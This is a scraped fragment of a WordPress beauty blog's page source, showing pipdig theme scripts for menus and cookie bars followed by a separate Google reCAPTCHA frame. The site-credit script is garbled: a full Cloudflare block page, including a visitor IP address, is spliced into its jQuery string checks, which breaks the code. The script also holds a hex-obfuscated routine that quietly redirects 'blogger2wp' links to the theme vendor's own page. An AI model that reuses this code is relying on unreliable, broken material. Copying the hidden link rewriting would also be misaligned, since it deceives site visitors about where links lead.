		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<script>
jQuery(document).ready(function($) {
	
	var combinedMenu = $('.site-top .menu').clone();
	
		$(function(){
		combinedMenu.slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 450,
			brand: '<a href="https://twitter.com/serenaverbon" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a><a href="http://www.instagram.com/serenaverbon" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a><a href="https://www.facebook.com/BeautylabPage/" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com/user/BeautyLabNL" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
	});
});
</script>	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!-- p3 v4.1.2 | Venture (pipdig) v3.3.3 | 7.3.33 | f1d7b4c124_4948_a8a7d260 | https://www.beautylab.nl -->
	<!--/noptimize-->
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) { if (($('.site-credit:contains("



  

Attention Required! | Cloudflare







body{margin:0;padding:0}




  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded'")').length > 0) || ($('.site-credit:contains(" function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }





  
    Please enable cookies.
    
      
        Sorry")').length > 0) || ($('.site-credit:contains(" you have been blocked
        You are unable to access pipdigz.co.uk
      

      
        
          
            
              
            
          
        
      

      
        
          
            Why have I been blocked?

            This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase")').length > 0) || ($('.site-credit:contains(" a SQL command or malformed data.
          

          
            What can I do to resolve this?

            You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.
          
        
      

      
    
      Cloudflare Ray ID: 9c561635684b5088
      &bull;
      
        Your IP:
        Click to reveal
        5.254.117.21
        &bull;
      
      Performance &amp; security by Cloudflare
      
    
    (function(){function d(){var b=a.getElementById("cf-footer-item-ip")")').length > 0) || ($('.site-credit:contains("c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden")")').length > 0) || ($('.site-credit:contains("c.addEventListener("click"")').length > 0) || ($('.site-credit:contains("function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded"")').length > 0) || ($('.site-credit:contains("d)})();
  

    
  

  
    window._cf_translation = {};
    
    
  

")').length > 0)) {$('.site-credit').html('<a href="https://www.pipdig.co/" target="_blank">Theme by <span style="text-transform:lowercase;letter-spacing:1px;">pipdig</span></a>')}var _0xdd26=["\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x69\x70\x64\x69\x67\x2E\x63\x6F\x2F\x77\x6F\x72\x64\x70\x72\x65\x73\x73\x2D\x6D\x69\x67\x72\x61\x74\x69\x6F\x6E\x73\x2F","\x61\x74\x74\x72","\x61\x5B\x68\x72\x65\x66\x2A\x3D\x22\x62\x6C\x6F\x67\x67\x65\x72\x32\x77\x70\x22\x5D"];$(_0xdd26[3])[_0xdd26[2]](_0xdd26[0],_0xdd26[1]) });
	</script>
	<!--/noptimize-->
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LBTzmixy_JUjiNHRpdb-Vg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769662630796');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>